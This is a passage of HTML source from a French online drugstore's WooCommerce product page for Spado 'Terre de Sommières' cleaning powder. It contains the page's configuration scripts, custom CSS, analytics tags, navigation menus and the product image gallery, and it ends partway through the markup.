var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3f3390b823bad6a4d783fd6240881e50","fragment_name":"wc_fragments_3f3390b823bad6a4d783fd6240881e50","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://drogueriemonvoisin.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drogueriemonvoisin.fr/wp-json/wp/v2/product/3991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drogueriemonvoisin.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://drogueriemonvoisin.fr/?p=3991' />
<!-- start Simple Custom CSS and JS -->
<style>
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

Fin du commentaire  

}*/
#header.sticky-header .main-menu > li.menu-item > a{
	font-size: 11px !important;
}
#header .main-menu > li.menu-item > a {
    letter-spacing: 0px !important;
}
#header.sticky-header .logo {
    max-width: 75px !important;
}
.sticky-header .main-menu-wrap .menu-left {
    padding-right: 0px !important;
}
#main-menu .mega-menu > li.menu-item {
    margin-right: 12px !important;
}
.elementor-30 .elementor-element.elementor-element-4ee1ffb {
    text-align: center;
    display: none;
}
.porto-block.elementor.elementor-30.has-pb-edit {
    display: none;
}
#mini-cart .cart-items{
    background-color: #000000 !important;
}
#header .header-top .share-links>a.share-facebook{
    background: #1f3aff;
}
#header .header-top .share-links>a.share-instagram{
    background: #974343;
}
i.porto-icon-user-2, i.porto-icon-wishlist-2 {
    color: #FF0000;
}
.woocommerce .wishlist-title h2 {
    color: #FF0000;
}
ul.products li.product-col .product-image .inner:before {
    background: rgb(0 0 0 / 0%) !important;
}

#mini-cart .minicart-icon {
    border: 2px solid #FF0000;
}
.share-links a:before {
    color: #FFFFFF;
}
ul.products li.product-col .price {
    font-size: 25px;
}
ul.products .owl-item li.product-col .price {
    font-size: 16px;
}

.sticky-header .main-menu-wrap .logo img {
    max-width: 80%!important;
}
#header.sticky-header .main-menu > li.menu-item > a{
  color:#34a853;
}

#header.sticky-header .main-menu-wrap, .fixed-header #header.sticky-header .main-menu-wrap {
    border-bottom: 3px solid #34a853 !important;
  box-shadow: 0 0 3px 0 rgb(0 0 0);
}
.main-menu-wrap {
    background-color: #34a853;
}
#header .main-menu > li.menu-item:hover > a {
    color: #000000;
}
#header .main-menu > li.menu-item.active > a,#header .header-top .top-links > li.menu-item.active > a {
    color: #000000;
}
#header .main-menu > li.menu-item > a {
    color: #ffffff;
}
.header-top {
    background-color: #34a853;
}
#header .header-top .top-links > li.menu-item > a{
    color: #ffffff;
}
#header .searchform, .fixed-header #header.sticky-header .searchform {
    border: 2px solid #000000 !important;
    padding-left: 10px;
}
.widget_sidebar_menu {
    background: #34a853;
    border-radius:10px;
    margin-right: 1px;
}
.widget_sidebar_menu .widget-title {
    padding: 14px 20px;
    border-radius: 8px 8px 0px 0px;
    background: #000000;
    color: #FFFFFF;
}
.sidebar-menu > li.menu-item > a > i{
    color: #fff;
}
.sidebar-menu > li.menu-item > a {
    color: #FFFFFF;
}
.sidebar-menu > li.menu-item.active > a {
    color: #000000;
}
.sidebar-menu > li.menu-item:hover{
	background-color:#34a853 !important;
}
ul.products li.product-col .product-image {
    margin-bottom: 1rem;
    min-height: 90px;
    border: 2px solid #34a853;
    border-radius: 10px;
    padding: 10px;
}
ul.products li.product-onimage .add-links .button, ul.products li.product-onimage .add-links .quickview {
    height: 30px;
    line-height: 30px;
    border: none;
    font-size: 8px;
}
aside#woocommerce_product_categories-4,.woocommerce-page.archive .sidebar-content {
    border: 2px solid #34a853;
    padding: 10px;
    border-radius: 6px;
    background: #efefef;
}
.single-product .product_title {
    font-size: 20px;
}
.single-product .product-summary-wrap .price {
    font-size: 25px;
    margin-top: 12px;
  color:#a0c064;
}
ul.products li.product-col .price {
    margin-top: 13px;
}
bdi {
    color: #ffffff;
    background: #34a853;
    padding: 2px 8px;
    border-radius: 6px;
}
.woocommerce-tabs .resp-tabs-list li.resp-tab-active {
    background: #34a853 !important;
    padding: 10px !important;
    border-color: #34a853 !important;
    border-radius: 10px 10px 0px 0px;
}
.woocommerce-tabs .resp-tabs-list li:hover {
    background: #efefef !important;
    border-color: #efefef !important;
    border-radius: 10px 10px 0px 0px;
}
.woocommerce-tabs .tab-content {
    border: none;
    border: solid 2px #34a853;
    box-shadow: none;
    padding: 15px;
    background: #efefef;
    border-radius: 0px 0px 4px 4px;
}
.woocommerce-tabs .resp-tabs-list li {
    margin-right: 0px;
    padding: 10px !important;
}
.page-header-8 li.current a, .page-header-8 li:not(.disable) a:hover {
    color: #ff0000;
    opacity: 1;
}
.mc4wp-form-fields{
    text-align: center;
    border-radius: 10px;
    padding: 10px;
    background: #34a853;
    color: #000000;
}
aside#mc4wp_form_widget-3 h3 {
    text-align: center;
}
.mc4wp-form-fields label {
    font-weight: 600;
}
.mc4wp-form-fields input[type="email"] {
    border: 2px solid;
    margin-top: 10px;
}
.mc4wp-form-fields label a {
    color: #000000;
}

.post-medium-alt .owl-stage .img-thumbnail img {
    width: 65% !important;
    border-radius:10%;
}
html .background-color-dark{
  animation: blink-animation 1s steps(5, start) infinite;
  -webkit-animation: blink-animation 1s steps(5, start) infinite;
}
#footer h3{
    color: #000000;
}
#header .header-contact p{
    font-size: 24px !important;
    animation: blink-animation 1s steps(5, start) infinite;
  -webkit-animation: blink-animation 1s steps(5, start) infinite;
    color:#ff8d00   !important
}
#header .header-contact i.porto-icon-phone-2{
    animation: blink-animation 1s steps(5, start) infinite;
  -webkit-animation: blink-animation 1s steps(5, start) infinite;
    color:#ff8d00   !important;
}
@keyframes blink-animation {
  to {
    visibility: hidden;
  }
}
@-webkit-keyframes blink-animation {
  to {
    visibility: hidden;
  }
}
@media (max-width: 991px){
#header .searchform {
    right: -150px !important;
}
.mobile-sidebar .sidebar-toggle {
    display: none;
}
    #header .header-right {
    text-align: center;
}
#header.sticky-header .header-main.sticky {
    position: initial;
}
}
@media (max-width: 575px){
#header .searchform-popup {
     display: block !important;
}
}</style>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-4LRK7LF6EH"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-4LRK7LF6EH');
		</script>

	<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://drogueriemonvoisin.fr/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EYKC7EBH0V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EYKC7EBH0V');
</script>
<meta name="google-site-verification" content="zZJ3BH0kBMca4gvpR6PUc1hfGumXWZoskFskD2o5ul8" /><link rel="icon" href="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/03/18115756/Logo_redesign1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/03/18115756/Logo_redesign1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/03/18115756/Logo_redesign1.png" />
<meta name="msapplication-TileImage" content="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/03/18115756/Logo_redesign1.png" />
		<style id="wp-custom-css">
			#cn-accept-cookie {
    background-color:#000 !important;
    border-color:#000 !important;
}
.home-banner-slider, .home-banner-slider-col {
    min-height: 232px;
}

.widget_sidebar_menu .widget-title {
    padding:14px 20px;
}

.footer-main #media_image-2 img {
    width:100px;
}

.footer-main ul.product-categories {
    padding-top:0;
}


.footer-main ul.product-categories a {
    padding:0 !important;
}

.footer-payment-img {
    display:none !important;
}

.meta-author, .meta-cats, .meta-comments {
    display:none !important;
}

.product-template-default .page-top {
    padding-top: 27px;
    padding-bottom: 27px;
}

.product-template-default .page-top .container{
    padding-left:0;
}

#cn-accept-cookie {
    background-color: #02189C;
}

.porto-block-html-top {
    display:none;
}

#yith-ajaxsearchform input#yith-s {
    padding-left:0 !important;
}

.style-3>.success-message-container .btn {
    min-width:100px !important;
    font-size:10px !important;
}

.sidebar-menu > li.menu-item.active {
    background:#34a853;
}

.cat-item-15 {
    display:none;
}

.share-googleplus {
    display:none !important;
}

.woocommerce-form__label-for-checkbox {
    padding-left:0 !important;
}

.coderockz_woo_delivery_pickup_date_field {
    display:none !important;
}

.includes_tax .woocommerce-Price-amount.amount {
    font-size:11px
}

.home-tuiles-ads .elementor-section-content-middle.elementor-section-boxed {
    min-height:150px;
    
}

#mini-cart .cart-items, .my-wishlist .wishlist-count, header .compare-count, .gutenberg-hb .compare-count {
    background-color:#34a853
}

#footer .contact-details strong, #footer a:not(.btn), #footer .tooltip-icon {
    color:#375922 !important
}
html .background-color-dark{
        background-color: #34a853 !important;
}
@media (max-width: 767px){
.home-banner-slider, .home-banner-slider-col {
    min-height: 100px;
}
    ul.products li.product-col .price {
    font-size: 8px;
}
    .owl-dots {
    display: none;
}
    #header .header-main .header-left {
    padding: 0px;
}
    #header .logo img {
    max-width: 60%;
}
    .no-breadcrumbs .main-content {
    padding-top: 0px;
}
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_desktop" /></head>
	<body class="wp-singular product-template-default single single-product postid-3991 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto cookies-not-set woocommerce woocommerce-page woocommerce-no-js yith-wcan-free porto-breadcrumbs-bb login-popup full blog-1 elementor-default elementor-kit-153">

	
	<div data-rocket-location-hash="779e49681e4bced73d8f889ac2d96935" class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div data-rocket-location-hash="172af447f825ea622f435e854125e7a1" class="header-wrapper">
										<header data-rocket-location-hash="59dea42916f07f167baac211a3d2322d" id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
				
	<div class="logo">
	<a aria-label="Site Logo" href="https://drogueriemonvoisin.fr/" title="Monvoisin - "  rel="home">
		<img fetchpriority="high" class="img-responsive standard-logo retina-logo" width="1450" height="1450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201450%201450'%3E%3C/svg%3E" alt="Monvoisin" data-lazy-src="//medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie.png" /><noscript><img fetchpriority="high" class="img-responsive standard-logo retina-logo" width="1450" height="1450" src="//medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie.png" alt="Monvoisin" /></noscript>	</a>
	</div>
				</div>

			<div class="header-right">
				<div class="header-right-top">
					<div class="header-contact"><ul class="nav nav-pills nav-top">
	<li class="d-none d-sm-block">
		<a href="#" target="_blank"><i class="fas fa-angle-right"></i>About Us</a> 
	</li>
	<li class="d-none d-sm-block">
		<a href="#" target="_blank"><i class="fas fa-angle-right"></i>Contact Us</a> 
	</li>
	<li class="phone nav-item-left-border nav-item-right-border">
		<a href="tel:+1234567890"><i class="fas fa-phone"></i>(123) 456-7890</a>
	</li>
</ul>
</div><div class="searchform-popup search-popup simple-search-layout search-dropdown search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://drogueriemonvoisin.fr/" method="get"
		class="searchform search-layout-simple">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Rechercher..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
						</div>
				<div class="header-right-bottom">
					<div id="main-menu">
					<ul id="menu-main-menu" class="main-menu mega-menu"><li id="nav-menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent narrow"><a href="https://drogueriemonvoisin.fr/boutique/"><i class="fa fa-shopping-cart"></i>Boutique en ligne</a></li>
<li id="nav-menu-item-4759" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/insecticides-et-anti-nuisibles/">Insecticides et anti-nuisibles</a></li>
<li id="nav-menu-item-4843" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/hygiene-du-corps/">Hygiène du corps</a></li>
<li id="nav-menu-item-6406" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/jardin/">Jardinage</a></li>
<li id="nav-menu-item-6721" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/produit-desinfectant/">Désinfection</a></li>
<li id="nav-menu-item-6722" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/produits-repulsifs/">Répulsifs</a></li>
<li id="nav-menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/produits-de-nettoyage/">Nettoyage</a></li>
<li id="nav-menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/produits-dentretien/">Entretien</a></li>
</ul>					</div>
					<a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<nav id="nav-panel">
	<div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://drogueriemonvoisin.fr/boutique/"><i class="fa fa-shopping-cart"></i>Boutique en ligne</a></li>
<li id="accordion-menu-item-4759" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/insecticides-et-anti-nuisibles/">Insecticides et anti-nuisibles</a></li>
<li id="accordion-menu-item-4843" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/hygiene-du-corps/">Hygiène du corps</a></li>
<li id="accordion-menu-item-6406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/jardin/">Jardinage</a></li>
<li id="accordion-menu-item-6721" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/produit-desinfectant/">Désinfection</a></li>
<li id="accordion-menu-item-6722" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/produits-repulsifs/">Répulsifs</a></li>
<li id="accordion-menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/produits-de-nettoyage/">Nettoyage</a></li>
<li id="accordion-menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/produits-dentretien/">Entretien</a></li>
</ul></div><div class="menu-wrap"><ul id="menu-top-navigation" class="mobile-menu accordion-menu"><li id="accordion-menu-item-5311" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/lesprit-droguerie-monvoisin/">Notre magasin</a></li>
<li id="accordion-menu-item-6404" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/actualites-et-conseils/">Actualités et conseils</a></li>
<li id="accordion-menu-item-6405" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/nous-contacter/">Contact</a></li>
<li id="accordion-menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/mon-compte/">Mon compte</a></li>
<li id="accordion-menu-item-3177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a href="https://drogueriemonvoisin.fr/wishlist/">Ma Wishlist</a></li>
<li id="accordion-menu-item-3176" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/cart/">Panier</a></li>
</ul></div>		</div>
	</div>
</nav>
	</div>
</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section data-rocket-location-hash="8e44b7547ce97d1e91866a78a2d93849" class="page-top page-header-1">
	<div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://drogueriemonvoisin.fr" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://drogueriemonvoisin.fr/boutique/"><span itemprop="name">Boutique</span></a><meta itemprop="position" content="2" /><i class="delimiter"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/"><span itemprop="name">Nettoyage</span></a><meta itemprop="position" content="3" /><i class="delimiter"></i></li><li>Terre de Sommières (75 ml) &#8211; Spado</li></ul>				</div>
						<div class="page-title-wrap">
								<h1 class="page-title">Terre de Sommières (75 ml) &#8211; Spado</h1>
							</div>
					</div>
	</div>
</div>
	</section>
	
		<div data-rocket-location-hash="135f0c2e9ee82ee9d7a538f022a3ff3b" id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-3991" class="product type-product post-3991 status-publish first instock product_cat-nettoyage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-6">
							<div class="labels"></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121400/entretien-terre-de-sommieres-spado-75ml1000-min-600x600.jpg" class="woocommerce-main-image wp-post-image" alt="entretien terre de sommieres spado 75ml1000 min entretien terre de sommieres spado 75ml1000 min" href="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121400/entretien-terre-de-sommieres-spado-75ml1000-min.jpg" title="entretien-terre-de-sommieres-spado-75ml1000-min" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121400/entretien-terre-de-sommieres-spado-75ml1000-min-600x600.jpg 600w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121400/entretien-terre-de-sommieres-spado-75ml1000-min-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px"></div></div><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121111/entretien-terre-de-sommieres-spado-75ml-min-600x600.jpg" class="img-responsive" alt="entretien terre de sommieres spado 75ml min entretien terre de sommieres spado 75ml min" href="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121111/entretien-terre-de-sommieres-spado-75ml-min.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121111/entretien-terre-de-sommieres-spado-75ml-min-600x600.jpg 600w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121111/entretien-terre-de-sommieres-spado-75ml-min-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" title="Terre de Sommières (75 ml) - Spado 1 entretien terre de sommieres spado 75ml min"></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4"><div class="img-thumbnail"><img class="woocommerce-main-thumb img-responsive" alt="Terre de Sommières (75 ml) - Spado – Image 1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" width="300" height="300" title="Terre de Sommières (75 ml) - Spado 2 entretien terre de sommieres spado 75ml1000 min" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121400/entretien-terre-de-sommieres-spado-75ml1000-min-300x300.jpg"><noscript><img loading="lazy" class="woocommerce-main-thumb img-responsive" alt="Terre de Sommières (75 ml) - Spado – Image 1" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121400/entretien-terre-de-sommieres-spado-75ml1000-min-300x300.jpg" width="300" height="300" title="Terre de Sommières (75 ml) - Spado 2 entretien terre de sommieres spado 75ml1000 min"></noscript></div><div class="img-thumbnail"><img class="img-responsive" alt="Terre de Sommières (75 ml) - Spado – Image 2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" width="300" height="300" title="Terre de Sommières (75 ml) - Spado 3 entretien terre de sommieres spado 75ml min" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121111/entretien-terre-de-sommieres-spado-75ml-min-300x300.jpg"><noscript><img loading="lazy" class="img-responsive" alt="Terre de Sommières (75 ml) - Spado – Image 2" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121111/entretien-terre-de-sommieres-spado-75ml-min-300x300.jpg" width="300" height="300" title="Terre de Sommières (75 ml) - Spado 3 entretien terre de sommieres spado 75ml min"></noscript></div></div></div>
	</div>
</div>
						</div>

			<div class="summary entry-summary col-md-6">
							<h2 class="product_title entry-title show-product-nav">
		Terre de Sommières (75 ml) &#8211; Spado	</h2>
<div class="product-nav">		<div class="product-prev">
			<a href="https://drogueriemonvoisin.fr/boutique/entretien/detachant-express-pour-tapis-et-moquettes-250-ml-starwax/" aria-label="prev">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-150x150 size-150x150 wp-post-image" alt="entretien detachant tapis moquettes starwax 250ml 1 1000 min entretien detachant tapis moquettes starwax 250ml 1 1000 min" decoding="async" title="Détachant express pour tapis et moquettes (250 ml) - Starwax 4 entretien detachant tapis moquettes starwax 250ml 1 1000 min" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121345/entretien-detachant-tapis-moquettes-starwax-250ml-1-1000-min-150x150.jpg"><noscript><img loading="lazy" width="150" height="150" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121345/entretien-detachant-tapis-moquettes-starwax-250ml-1-1000-min-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="entretien detachant tapis moquettes starwax 250ml 1 1000 min entretien detachant tapis moquettes starwax 250ml 1 1000 min" decoding="async" title="Détachant express pour tapis et moquettes (250 ml) - Starwax 4 entretien detachant tapis moquettes starwax 250ml 1 1000 min"></noscript>								</span>
							</span>
							<span class="product-details">
								<span class="product-title">Détachant express pour tapis et moquettes (250 ml) &#8211; Starwax</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-next">
			<a href="https://drogueriemonvoisin.fr/boutique/entretien/percarbonate-de-soude-1-kg-la-droguerie-ecopratique/" aria-label="next">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
